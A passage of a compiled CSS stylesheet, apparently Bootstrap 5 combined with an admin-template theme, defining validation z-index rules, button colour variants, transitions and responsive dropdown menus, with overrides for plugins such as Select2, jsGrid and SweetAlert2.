.asColorPicker-wrap .is-invalid.tt-hint, .was-validated .input-group .form-select:invalid, .was-validated .asColorPicker-wrap .form-select:invalid,
.input-group .form-select.is-invalid,
.asColorPicker-wrap .form-select.is-invalid {
  z-index: 2;
}

.was-validated .input-group .form-control:invalid:focus, .was-validated .asColorPicker-wrap .form-control:invalid:focus, .was-validated .input-group .asColorPicker-input:invalid:focus, .was-validated .asColorPicker-wrap .asColorPicker-input:invalid:focus, .was-validated .input-group .dataTables_wrapper select:invalid:focus, .dataTables_wrapper .was-validated .input-group select:invalid:focus, .was-validated .asColorPicker-wrap .dataTables_wrapper select:invalid:focus, .dataTables_wrapper .was-validated .asColorPicker-wrap select:invalid:focus, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:invalid:focus[type=text], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:invalid:focus[type=text],
.was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group select:invalid:focus,
.was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap select:invalid:focus, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:invalid:focus[type=number], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:invalid:focus[type=number], .was-validated .input-group .select2-container--default .select2-selection--single:invalid:focus, .select2-container--default .was-validated .input-group .select2-selection--single:invalid:focus, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single:invalid:focus, .select2-container--default .was-validated .asColorPicker-wrap .select2-selection--single:invalid:focus, .was-validated .input-group .select2-container--default .select2-selection--single .select2-search__field:invalid:focus, .select2-container--default .select2-selection--single .was-validated .input-group .select2-search__field:invalid:focus, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:invalid:focus, .select2-container--default .select2-selection--single .was-validated .asColorPicker-wrap .select2-search__field:invalid:focus, .was-validated .input-group .typeahead:invalid:focus, .was-validated .asColorPicker-wrap .typeahead:invalid:focus,
.was-validated .input-group .tt-query:invalid:focus,
.was-validated .asColorPicker-wrap .tt-query:invalid:focus,
.was-validated .input-group .tt-hint:invalid:focus,
.was-validated .asColorPicker-wrap .tt-hint:invalid:focus, .input-group .form-control.is-invalid:focus, .asColorPicker-wrap .form-control.is-invalid:focus, .input-group .is-invalid.asColorPicker-input:focus, .asColorPicker-wrap .is-invalid.asColorPicker-input:focus, .input-group .dataTables_wrapper select.is-invalid:focus, .dataTables_wrapper .input-group select.is-invalid:focus, .asColorPicker-wrap .dataTables_wrapper select.is-invalid:focus, .dataTables_wrapper .asColorPicker-wrap select.is-invalid:focus, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-invalid:focus[type=text], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-invalid:focus[type=text],
.input-group .jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group select.is-invalid:focus,
.asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap select.is-invalid:focus, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-invalid:focus[type=number], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-invalid:focus[type=number], .input-group .select2-container--default .is-invalid.select2-selection--single:focus, .select2-container--default .input-group .is-invalid.select2-selection--single:focus, .asColorPicker-wrap .select2-container--default .is-invalid.select2-selection--single:focus, .select2-container--default .asColorPicker-wrap .is-invalid.select2-selection--single:focus, .input-group .select2-container--default .select2-selection--single .is-invalid.select2-search__field:focus, .select2-container--default .select2-selection--single .input-group .is-invalid.select2-search__field:focus, .asColorPicker-wrap .select2-container--default .select2-selection--single .is-invalid.select2-search__field:focus, .select2-container--default .select2-selection--single .asColorPicker-wrap .is-invalid.select2-search__field:focus, .input-group .is-invalid.typeahead:focus, .asColorPicker-wrap .is-invalid.typeahead:focus,
.input-group .is-invalid.tt-query:focus,
.asColorPicker-wrap .is-invalid.tt-query:focus,
.input-group .is-invalid.tt-hint:focus,
.asColorPicker-wrap .is-invalid.tt-hint:focus, .was-validated .input-group .form-select:invalid:focus, .was-validated .asColorPicker-wrap .form-select:invalid:focus,
.input-group .form-select.is-invalid:focus,
.asColorPicker-wrap .form-select.is-invalid:focus {
  z-index: 3;
}

.btn, .fc button, .ajax-upload-dragdrop .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel, .wizard > .actions a {
  display: inline-block;
  font-weight: 400;
  line-height: 1;
  color: #fff;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.875rem 1.5rem;
  font-size: 0.875rem;
  border-radius: 0.1875rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .btn, .fc button, .ajax-upload-dragdrop .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel, .wizard > .actions a {
    transition: none;
  }
}

.btn:hover, .fc button:hover, .ajax-upload-dragdrop .ajax-file-upload:hover, .swal2-modal .swal2-buttonswrapper .swal2-styled:hover, .wizard > .actions a:hover {
  color: #fff;
}

.btn-check:focus + .btn, .fc .btn-check:focus + button, .ajax-upload-dragdrop .btn-check:focus + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-check:focus + .swal2-styled, .wizard > .actions .btn-check:focus + a, .btn:focus, .fc button:focus, .ajax-upload-dragdrop .ajax-file-upload:focus, .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .wizard > .actions a:focus {
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.btn:disabled, .fc button:disabled, .ajax-upload-dragdrop .ajax-file-upload:disabled, .swal2-modal .swal2-buttonswrapper .swal2-styled:disabled, .wizard > .actions a:disabled, .btn.disabled, .fc button.disabled, .ajax-upload-dragdrop .disabled.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .disabled.swal2-styled, .wizard > .actions a.disabled,
fieldset:disabled .btn,
fieldset:disabled .fc button,
.fc fieldset:disabled button,
fieldset:disabled .ajax-upload-dragdrop .ajax-file-upload,
.ajax-upload-dragdrop fieldset:disabled .ajax-file-upload,
fieldset:disabled .swal2-modal .swal2-buttonswrapper .swal2-styled,
.swal2-modal .swal2-buttonswrapper fieldset:disabled .swal2-styled,
fieldset:disabled .wizard > .actions a,
.wizard > .actions fieldset:disabled a {
  pointer-events: none;
  opacity: 0.65;
}

.btn-primary, .wizard > .actions a {
  color: #fff;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-primary:hover, .wizard > .actions a:hover {
  color: #fff;
  background-color: #403e92;
  border-color: #3c3a8a;
}

.btn-check:focus + .btn-primary, .wizard > .actions .btn-check:focus + a, .btn-primary:focus, .wizard > .actions a:focus {
  color: #fff;
  background-color: #403e92;
  border-color: #3c3a8a;
  box-shadow: 0 0 0 0.25rem rgba(102, 100, 184, 0.5);
}

.btn-check:checked + .btn-primary, .wizard > .actions .btn-check:checked + a,
.btn-check:active + .btn-primary,
.wizard > .actions .btn-check:active + a, .btn-primary:active, .wizard > .actions a:active, .btn-primary.active, .wizard > .actions a.active,
.show > .btn-primary.dropdown-toggle,
.wizard > .actions .show > a.dropdown-toggle {
  color: #fff;
  background-color: #3c3a8a;
  border-color: #383781;
}

.btn-check:checked + .btn-primary:focus, .wizard > .actions .btn-check:checked + a:focus,
.btn-check:active + .btn-primary:focus,
.wizard > .actions .btn-check:active + a:focus, .btn-primary:active:focus, .wizard > .actions a:active:focus, .btn-primary.active:focus, .wizard > .actions a.active:focus,
.show > .btn-primary.dropdown-toggle:focus,
.wizard > .actions .show > a.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(102, 100, 184, 0.5);
}

.btn-primary:disabled, .wizard > .actions a:disabled, .btn-primary.disabled, .wizard > .actions a.disabled {
  color: #fff;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-secondary, .wizard > .actions .disabled a {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-secondary:hover, .wizard > .actions .disabled a:hover {
  color: #000;
  background-color: #b1b2b3;
  border-color: #acadae;
}

.btn-check:focus + .btn-secondary, .wizard > .actions .disabled .btn-check:focus + a, .btn-secondary:focus, .wizard > .actions .disabled a:focus {
  color: #000;
  background-color: #b1b2b3;
  border-color: #acadae;
  box-shadow: 0 0 0 0.25rem rgba(139, 139, 140, 0.5);
}

.btn-check:checked + .btn-secondary, .wizard > .actions .disabled .btn-check:checked + a,
.btn-check:active + .btn-secondary,
.wizard > .actions .disabled .btn-check:active + a, .btn-secondary:active, .wizard > .actions .disabled a:active, .btn-secondary.active, .wizard > .actions .disabled a.active,
.show > .btn-secondary.dropdown-toggle,
.wizard > .actions .disabled .show > a.dropdown-toggle {
  color: #000;
  background-color: #b5b6b7;
  border-color: #acadae;
}

.btn-check:checked + .btn-secondary:focus, .wizard > .actions .disabled .btn-check:checked + a:focus,
.btn-check:active + .btn-secondary:focus,
.wizard > .actions .disabled .btn-check:active + a:focus, .btn-secondary:active:focus, .wizard > .actions .disabled a:active:focus, .btn-secondary.active:focus, .wizard > .actions .disabled a.active:focus,
.show > .btn-secondary.dropdown-toggle:focus,
.wizard > .actions .disabled .show > a.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(139, 139, 140, 0.5);
}

.btn-secondary:disabled, .wizard > .actions .disabled a:disabled, .btn-secondary.disabled, .wizard > .actions .disabled a.disabled {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-success {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-success:hover {
  color: #000;
  background-color: #70c170;
  border-color: #68bd68;
}

.btn-check:focus + .btn-success, .btn-success:focus {
  color: #000;
  background-color: #70c170;
  border-color: #68bd68;
  box-shadow: 0 0 0 0.25rem rgba(74, 155, 74, 0.5);
}

.btn-check:checked + .btn-success,
.btn-check:active + .btn-success, .btn-success:active, .btn-success.active,
.show > .btn-success.dropdown-toggle {
  color: #000;
  background-color: #79c579;
  border-color: #68bd68;
}

.btn-check:checked + .btn-success:focus,
.btn-check:active + .btn-success:focus, .btn-success:active:focus, .btn-success.active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(74, 155, 74, 0.5);
}

.btn-success:disabled, .btn-success.disabled {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-info {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-info:hover {
  color: #000;
  background-color: #459cfd;
  border-color: #3a96fd;
}

.btn-check:focus + .btn-info, .btn-info:focus {
  color: #000;
  background-color: #459cfd;
  border-color: #3a96fd;
  box-shadow: 0 0 0 0.25rem rgba(31, 117, 215, 0.5);
}

.btn-check:checked + .btn-info,
.btn-check:active + .btn-info, .btn-info:active, .btn-info.active,
.show > .btn-info.dropdown-toggle {
  color: #000;
  background-color: #50a1fd;
  border-color: #3a96fd;
}

.btn-check:checked + .btn-info:focus,
.btn-check:active + .btn-info:focus, .btn-info:active:focus, .btn-info.active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(31, 117, 215, 0.5);
}

.btn-info:disabled, .btn-info.disabled {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-warning {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-warning:hover {
  color: #000;
  background-color: #ffca26;
  border-color: #ffc71a;
}

.btn-check:focus + .btn-warning, .btn-warning:focus {
  color: #000;
  background-color: #ffca26;
  border-color: #ffc71a;
  box-shadow: 0 0 0 0.25rem rgba(217, 164, 0, 0.5);
}

.btn-check:checked + .btn-warning,
.btn-check:active + .btn-warning, .btn-warning:active, .btn-warning.active,
.show > .btn-warning.dropdown-toggle {
  color: #000;
  background-color: #ffcd33;
  border-color: #ffc71a;
}

.btn-check:checked + .btn-warning:focus,
.btn-check:active + .btn-warning:focus, .btn-warning:active:focus, .btn-warning.active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(217, 164, 0, 0.5);
}

.btn-warning:disabled, .btn-warning.disabled {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-danger {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-danger:hover {
  color: #000;
  background-color: #ff6363;
  border-color: #ff5959;
}

.btn-check:focus + .btn-danger, .btn-danger:focus {
  color: #000;
  background-color: #ff6363;
  border-color: #ff5959;
  box-shadow: 0 0 0 0.25rem rgba(217, 60, 60, 0.5);
}

.btn-check:checked + .btn-danger,
.btn-check:active + .btn-danger, .btn-danger:active, .btn-danger.active,
.show > .btn-danger.dropdown-toggle {
  color: #000;
  background-color: #ff6c6c;
  border-color: #ff5959;
}

.btn-check:checked + .btn-danger:focus,
.btn-check:active + .btn-danger:focus, .btn-danger:active:focus, .btn-danger.active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(217, 60, 60, 0.5);
}

.btn-danger:disabled, .btn-danger.disabled {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-light {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:hover {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb;
}

.btn-check:focus + .btn-light, .btn-light:focus {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb;
  box-shadow: 0 0 0 0.25rem rgba(211, 212, 213, 0.5);
}

.btn-check:checked + .btn-light,
.btn-check:active + .btn-light, .btn-light:active, .btn-light.active,
.show > .btn-light.dropdown-toggle {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb;
}

.btn-check:checked + .btn-light:focus,
.btn-check:active + .btn-light:focus, .btn-light:active:focus, .btn-light.active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(211, 212, 213, 0.5);
}

.btn-light:disabled, .btn-light.disabled {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-dark {
  color: #fff;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-dark:hover {
  color: #fff;
  background-color: #222831;
  border-color: #20262e;
}

.btn-check:focus + .btn-dark, .btn-dark:focus {
  color: #fff;
  background-color: #222831;
  border-color: #20262e;
  box-shadow: 0 0 0 0.25rem rgba(72, 78, 88, 0.5);
}

.btn-check:checked + .btn-dark,
.btn-check:active + .btn-dark, .btn-dark:active, .btn-dark.active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #20262e;
  border-color: #1e232c;
}

.btn-check:checked + .btn-dark:focus,
.btn-check:active + .btn-dark:focus, .btn-dark:active:focus, .btn-dark.active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(72, 78, 88, 0.5);
}

.btn-dark:disabled, .btn-dark.disabled {
  color: #fff;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-outline-primary {
  color: #4B49AC;
  border-color: #4B49AC;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-check:focus + .btn-outline-primary, .btn-outline-primary:focus {
  box-shadow: 0 0 0 0.25rem rgba(75, 73, 172, 0.5);
}

.btn-check:checked + .btn-outline-primary,
.btn-check:active + .btn-outline-primary, .btn-outline-primary:active, .btn-outline-primary.active, .btn-outline-primary.dropdown-toggle.show {
  color: #fff;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-check:checked + .btn-outline-primary:focus,
.btn-check:active + .btn-outline-primary:focus, .btn-outline-primary:active:focus, .btn-outline-primary.active:focus, .btn-outline-primary.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(75, 73, 172, 0.5);
}

.btn-outline-primary:disabled, .btn-outline-primary.disabled {
  color: #4B49AC;
  background-color: transparent;
}

.btn-outline-secondary, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel {
  color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-outline-secondary:hover, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:hover {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-check:focus + .btn-outline-secondary, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:focus + .editable-cancel, .btn-outline-secondary:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:focus {
  box-shadow: 0 0 0 0.25rem rgba(163, 164, 165, 0.5);
}

.btn-check:checked + .btn-outline-secondary, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:checked + .editable-cancel,
.btn-check:active + .btn-outline-secondary,
.editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:active + .editable-cancel, .btn-outline-secondary:active, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:active, .btn-outline-secondary.active, .editable-container.editable-inline .editableform .control-group .editable-buttons .active.editable-cancel, .btn-outline-secondary.dropdown-toggle.show, .editable-container.editable-inline .editableform .control-group .editable-buttons .dropdown-toggle.show.editable-cancel {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-check:checked + .btn-outline-secondary:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:checked + .editable-cancel:focus,
.btn-check:active + .btn-outline-secondary:focus,
.editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:active + .editable-cancel:focus, .btn-outline-secondary:active:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:active:focus, .btn-outline-secondary.active:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .active.editable-cancel:focus, .btn-outline-secondary.dropdown-toggle.show:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .dropdown-toggle.show.editable-cancel:focus {
  box-shadow: 0 0 0 0.25rem rgba(163, 164, 165, 0.5);
}

.btn-outline-secondary:disabled, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:disabled, .btn-outline-secondary.disabled, .editable-container.editable-inline .editableform .control-group .editable-buttons .disabled.editable-cancel {
  color: #a3a4a5;
  background-color: transparent;
}

.btn-outline-success, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit {
  color: #57B657;
  border-color: #57B657;
}

.btn-outline-success:hover, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:hover {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-check:focus + .btn-outline-success, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:focus + .editable-submit, .btn-outline-success:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:focus {
  box-shadow: 0 0 0 0.25rem rgba(87, 182, 87, 0.5);
}

.btn-check:checked + .btn-outline-success, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:checked + .editable-submit,
.btn-check:active + .btn-outline-success,
.editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:active + .editable-submit, .btn-outline-success:active, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:active, .btn-outline-success.active, .editable-container.editable-inline .editableform .control-group .editable-buttons .active.editable-submit, .btn-outline-success.dropdown-toggle.show, .editable-container.editable-inline .editableform .control-group .editable-buttons .dropdown-toggle.show.editable-submit {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-check:checked + .btn-outline-success:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:checked + .editable-submit:focus,
.btn-check:active + .btn-outline-success:focus,
.editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:active + .editable-submit:focus, .btn-outline-success:active:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:active:focus, .btn-outline-success.active:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .active.editable-submit:focus, .btn-outline-success.dropdown-toggle.show:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .dropdown-toggle.show.editable-submit:focus {
  box-shadow: 0 0 0 0.25rem rgba(87, 182, 87, 0.5);
}

.btn-outline-success:disabled, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:disabled, .btn-outline-success.disabled, .editable-container.editable-inline .editableform .control-group .editable-buttons .disabled.editable-submit {
  color: #57B657;
  background-color: transparent;
}

.btn-outline-info {
  color: #248AFD;
  border-color: #248AFD;
}

.btn-outline-info:hover {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-check:focus + .btn-outline-info, .btn-outline-info:focus {
  box-shadow: 0 0 0 0.25rem rgba(36, 138, 253, 0.5);
}

.btn-check:checked + .btn-outline-info,
.btn-check:active + .btn-outline-info, .btn-outline-info:active, .btn-outline-info.active, .btn-outline-info.dropdown-toggle.show {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-check:checked + .btn-outline-info:focus,
.btn-check:active + .btn-outline-info:focus, .btn-outline-info:active:focus, .btn-outline-info.active:focus, .btn-outline-info.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(36, 138, 253, 0.5);
}

.btn-outline-info:disabled, .btn-outline-info.disabled {
  color: #248AFD;
  background-color: transparent;
}

.btn-outline-warning {
  color: #FFC100;
  border-color: #FFC100;
}

.btn-outline-warning:hover {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-check:focus + .btn-outline-warning, .btn-outline-warning:focus {
  box-shadow: 0 0 0 0.25rem rgba(255, 193, 0, 0.5);
}

.btn-check:checked + .btn-outline-warning,
.btn-check:active + .btn-outline-warning, .btn-outline-warning:active, .btn-outline-warning.active, .btn-outline-warning.dropdown-toggle.show {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-check:checked + .btn-outline-warning:focus,
.btn-check:active + .btn-outline-warning:focus, .btn-outline-warning:active:focus, .btn-outline-warning.active:focus, .btn-outline-warning.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(255, 193, 0, 0.5);
}

.btn-outline-warning:disabled, .btn-outline-warning.disabled {
  color: #FFC100;
  background-color: transparent;
}

.btn-outline-danger {
  color: #FF4747;
  border-color: #FF4747;
}

.btn-outline-danger:hover {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-check:focus + .btn-outline-danger, .btn-outline-danger:focus {
  box-shadow: 0 0 0 0.25rem rgba(255, 71, 71, 0.5);
}

.btn-check:checked + .btn-outline-danger,
.btn-check:active + .btn-outline-danger, .btn-outline-danger:active, .btn-outline-danger.active, .btn-outline-danger.dropdown-toggle.show {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-check:checked + .btn-outline-danger:focus,
.btn-check:active + .btn-outline-danger:focus, .btn-outline-danger:active:focus, .btn-outline-danger.active:focus, .btn-outline-danger.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(255, 71, 71, 0.5);
}

.btn-outline-danger:disabled, .btn-outline-danger.disabled {
  color: #FF4747;
  background-color: transparent;
}

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:hover {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-check:focus + .btn-outline-light, .btn-outline-light:focus {
  box-shadow: 0 0 0 0.25rem rgba(248, 249, 250, 0.5);
}

.btn-check:checked + .btn-outline-light,
.btn-check:active + .btn-outline-light, .btn-outline-light:active, .btn-outline-light.active, .btn-outline-light.dropdown-toggle.show {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-check:checked + .btn-outline-light:focus,
.btn-check:active + .btn-outline-light:focus, .btn-outline-light:active:focus, .btn-outline-light.active:focus, .btn-outline-light.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light:disabled, .btn-outline-light.disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-outline-dark {
  color: #282f3a;
  border-color: #282f3a;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-check:focus + .btn-outline-dark, .btn-outline-dark:focus {
  box-shadow: 0 0 0 0.25rem rgba(40, 47, 58, 0.5);
}

.btn-check:checked + .btn-outline-dark,
.btn-check:active + .btn-outline-dark, .btn-outline-dark:active, .btn-outline-dark.active, .btn-outline-dark.dropdown-toggle.show {
  color: #fff;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-check:checked + .btn-outline-dark:focus,
.btn-check:active + .btn-outline-dark:focus, .btn-outline-dark:active:focus, .btn-outline-dark.active:focus, .btn-outline-dark.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(40, 47, 58, 0.5);
}

.btn-outline-dark:disabled, .btn-outline-dark.disabled {
  color: #282f3a;
  background-color: transparent;
}

.btn-link {
  font-weight: 400;
  color: #0d6efd;
  text-decoration: underline;
}

.btn-link:hover {
  color: #0a58ca;
}

.btn-link:disabled, .btn-link.disabled {
  color: #6c757d;
}

.btn-lg, .btn-group-lg > .btn, .fc .btn-group-lg > button, .ajax-upload-dragdrop .btn-group-lg > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-lg > .swal2-styled, .wizard > .actions .btn-group-lg > a {
  padding: 1rem 3rem;
  font-size: 0.875rem;
  border-radius: 0.1875rem;
}

.btn-sm, .btn-group-sm > .btn, .fc .btn-group-sm > button, .ajax-upload-dragdrop .btn-group-sm > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-sm > .swal2-styled, .wizard > .actions .btn-group-sm > a, .fc button {
  padding: 0.5rem 0.81rem;
  font-size: 0.875rem;
  border-radius: 0.1875rem;
}

.fade {
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}

.collapsing.collapse-horizontal {
  width: 0;
  height: auto;
  transition: width 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing.collapse-horizontal {
    transition: none;
  }
}

.dropup,
.dropend,
.dropdown,
.dropstart {
  position: relative;
}

.dropdown-toggle {
  white-space: nowrap;
}

.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  z-index: 1000;
  display: none;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #1f1e23;
  background-clip: padding-box;
  border: 1px solid #575757;
  border-radius: 0.25rem;
}

.dropdown-menu[data-bs-popper] {
  top: 100%;
  left: 0;
  margin-top: 0.125rem;
}

.dropdown-menu-start {
  --bs-position: start;
}

.dropdown-menu-start[data-bs-popper] {
  right: auto;
  left: 0;
}

.dropdown-menu-end {
  --bs-position: end;
}

.dropdown-menu-end[data-bs-popper] {
  right: 0;
  left: auto;
}

@media (min-width: 576px) {
  .dropdown-menu-sm-start {
    --bs-position: start;
  }
  .dropdown-menu-sm-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-sm-end {
    --bs-position: end;
  }
  .dropdown-menu-sm-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 768px) {
  .dropdown-menu-md-start {
    --bs-position: start;
  }
  .dropdown-menu-md-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-md-end {
    --bs-position: end;
  }
  .dropdown-menu-md-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 992px) {
  .dropdown-menu-lg-start {
    --bs-position: start;
  }
  .dropdown-menu-lg-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-lg-end {
    --bs-position: end;
  }
